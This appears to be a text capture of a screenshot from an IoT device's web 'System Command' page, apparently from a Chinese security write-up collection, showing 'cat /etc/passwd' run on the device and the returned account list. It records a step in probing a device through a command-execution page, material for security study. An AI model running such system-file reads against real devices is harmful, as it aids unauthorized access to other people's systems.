 syscmd.htm
look_at_security_ev... iot_penetration_test... wifi_route electron-vue如何bui... 8.4培训 vide
System Command
This page can be used to run target system command.
System Command: cat /etc/passwd Apply
cat /etc/passwd
root:x:0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/:/dev/null
ftp:x:501:501::/var/home/anonymous:/dev/null
ftpuser:x:502:502::/var/home:/dev/null
admin:x:503:503::/home:/dev/null
Refresh Close
'零组资料文库'